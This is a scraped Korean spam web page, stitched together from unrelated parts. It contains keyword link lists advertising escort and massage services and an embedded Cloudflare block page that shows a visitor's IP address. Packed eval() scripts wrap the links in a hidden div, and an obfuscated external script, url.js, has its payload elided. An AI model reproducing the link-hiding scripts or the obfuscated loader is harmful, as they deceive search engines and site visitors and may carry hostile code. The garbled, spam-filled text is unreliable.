<p><a href="80.html?bo_table=c4&amp;page=5" target="_self">도봉산역안마 | 신당역안마 | 설악면안마</a></p> 
<p><a href="90.html?bo_table=c4&amp;page=5" target="_self">출장마사지 | 성남출장샵 | 촉수라이프</a></p> 

</div>
<div class="list-group-item active">실시간검색어</div>
<p><a href="11.html?bo_table=c4&amp;page=5" target="_self"><a href="43.html">출장광택 목까시 정석 영계공떡 인증</a></a></p> 
<p><a href="11.html?bo_table=c4&amp;page=5" target="_self">출장만남추천 wedisk 맛있는 비행 엑기스</a></p> 
<p><a href="21.html?bo_table=c4&amp;page=5" target="_self"><a href="93.html">종로출장안마 김포출장마사지 당진출장만남</a></a></p> 
<p><a href="31.html?bo_table=c4&amp;page=5" target="_self">성인만화 브라콘 | 연정동안마 | 노원콜걸샵</a></p> 
<p><a href="41.html?bo_table=c4&amp;page=5" target="_self">결혼상담 야만화 배설 핑크티비</a></p> 
<p><a href="51.html?bo_table=c4&amp;page=5" target="_self"><a href="16.html">적선동출장타이미사지 상주여대생출장 용인성인출장마사지</a></a></p> 
<p><a href="61.html?bo_table=c4&amp;page=5" target="_self">진주출장만남 광명콜걸샵 울산출장샵</a></p> 
<p><a href="71.html?bo_table=c4&amp;page=5" target="_self"><a href="63.html">소이면안마 충인동안마 남성동안마</a></a></p> 
<p><a href="81.html?bo_table=c4&amp;page=5" target="_self"><a href="93.html">용인출장마사지 hunting TJDDLSDYDVNA</a></a></p> 
<p><a href="91.html?bo_table=c4&amp;page=5" target="_self"><a href="100.html">구리 출장타이마사지 | 의왕소개팅 | 하동휴게텔</a></a></p> 

</div>
</div>
</div>



<div class="container">
<div class="footer"> 평택출장안마 티뮨스틱 재혼클럽 is tag base searchEngine. <a href="?">What is 평택출장안마 티뮨스틱 재혼클럽?</a><br />
Search Results Powered by google custom search. 
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<title>Attention Required! | Cloudflare</title>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="robots" content="noindex, nofollow" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link rel="stylesheet" id="cf_styles-css" href="/cdn-cgi/styles/cf.errors.css" />
<!--[if lt IE 9]><link rel="stylesheet" id='cf_styles-ie-css' href="/cdn-cgi/styles/cf.errors.ie.css" /><![endif]-->
<style>body{margin:0;padding:0}</style>


<!--[if gte IE 10]><!-->
<script>
  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded', function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }
</script>
<!--<![endif]-->

</head>
<body>
  <div id="cf-wrapper">
    <div class="cf-alert cf-alert-error cf-cookie-error" id="cookie-alert" data-translate="enable_cookies">Please enable cookies.</div>
    <div id="cf-error-details" class="cf-error-details-wrapper">
      <div class="cf-wrapper cf-header cf-error-overview">
        <h1 data-translate="block_headline">Sorry, you have been blocked</h1>
        <h2 class="cf-subheadline"><span data-translate="unable_to_access">You are unable to access</span> bl-888.vip</h2>
      </div><!-- /.header -->

      <div class="cf-section cf-highlight">
        <div class="cf-wrapper">
          <div class="cf-screenshot-container cf-screenshot-full">
            
              <span class="cf-no-screenshot error"></span>
            
          </div>
        </div>
      </div><!-- /.captcha-container -->

      <div class="cf-section cf-wrapper">
        <div class="cf-columns two">
          <div class="cf-column">
            <h2 data-translate="blocked_why_headline">Why have I been blocked?</h2>

            <p data-translate="blocked_why_detail">This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data.</p>
          </div>

          <div class="cf-column">
            <h2 data-translate="blocked_resolve_headline">What can I do to resolve this?</h2>

            <p data-translate="blocked_resolve_detail">You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.</p>
          </div>
        </div>
      </div><!-- /.section -->

      <div class="cf-error-footer cf-wrapper w-240 lg:w-full py-10 sm:py-4 sm:px-8 mx-auto text-center sm:text-left border-solid border-0 border-t border-gray-300">
    <p class="text-13">
      <span class="cf-footer-item sm:block sm:mb-1">Cloudflare Ray ID: <strong class="font-semibold">9c311ba3895f83d5</strong></span>
      <span class="cf-footer-separator sm:hidden">&bull;</span>
      <span id="cf-footer-item-ip" class="cf-footer-item hidden sm:block sm:mb-1">
        Your IP:
        <button type="button" id="cf-footer-ip-reveal" class="cf-footer-ip-reveal-btn">Click to reveal</button>
        <span class="hidden" id="cf-footer-ip">111.92.189.43</span>
        <span class="cf-footer-separator sm:hidden">&bull;</span>
      </span>
      <span class="cf-footer-item sm:block sm:mb-1"><span>Performance &amp; security by</span> <a rel="noopener noreferrer" href="https://www.cloudflare.com/5xx-error-landing" id="brand_link" target="_blank">Cloudflare</a></span>
      
    </p>
    <script>(function(){function d(){var b=a.getElementById("cf-footer-item-ip"),c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden"),c.addEventListener("click",function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded",d)})();</script>
  </div><!-- /.error-footer -->

    </div><!-- /#cf-error-details -->
  </div><!-- /#cf-wrapper -->

  <script>
    window._cf_translation = {};
    
    
  </script>
</body>
</html><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script>
<a target="_blank" href='../index.html'>구글</a>
<a target="_blank" href='../blog.php?bo_table=10'>다음</a>
<a target="_blank" href='../index.php?bo_table=10'>다음</a>
<a target="_blank" href='../news.php?bo_table=30'>다음</a>
<a target="_blank" href='../xe/news.php?bo_table=1'>네이버</a>
<a target="_blank" href='../blog/news.php?bo_table=1'>네이버</a>
<a target="_blank" href='../cafe/news.php?bo_table=1'>네이버</a>
<a target="_blank" href='../w/news.php?bo_table=1'>네이버</a>
<a target="_blank" href="../w/index.html">인기</a> 
<a target="_blank" href="../w/sub.html">실시간</a> 
<a target="_blank" href="../w/bbs.html">구글</a> 
<a target="_blank" href="../w/board.html">카카오톡</a> 
<a target="_blank" href="../w/2024.html">네이버지식인</a>
<a target="_blank" href="../w/2023.html">네이버검색</a> 
<a target="_blank" href="../w/2022.html">출장샵</a> 
<a target="_blank" href="../w/2021.html">출장샵</a> 
<a target="_blank" href="../w/2020.html">출장샵</a> 
<a target="_blank" href="../w/2019.html">출장샵</a> 
<a target="_blank" href='../cafe/news.php?bo_table=1'>네이버</a>
<a target="_blank" href="../cafe/index.html">인기</a> 
<a target="_blank" href="../cafe/sub.html">실시간</a> 
<a target="_blank" href="../cafe/bbs.html">출장샵</a> 
<a target="_blank" href="../cafe/board.html">출장샵</a> 
<a target="_blank" href="../cafe/2024.html">출장샵</a>
<a target="_blank" href="../cafe/2023.html">출장샵</a> 
<a target="_blank" href="../cafe/2022.html">출장샵</a> 
<a target="_blank" href="../cafe/2021.html">출장샵</a> 
<a target="_blank" href="../cafe/2020.html">출장샵</a> 
<a target="_blank" href="../cafe/2019.html">출장샵</a> 
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>


<script src="../url.js"></script>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hit12.com/kr/js/url.js
body_size: 588
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');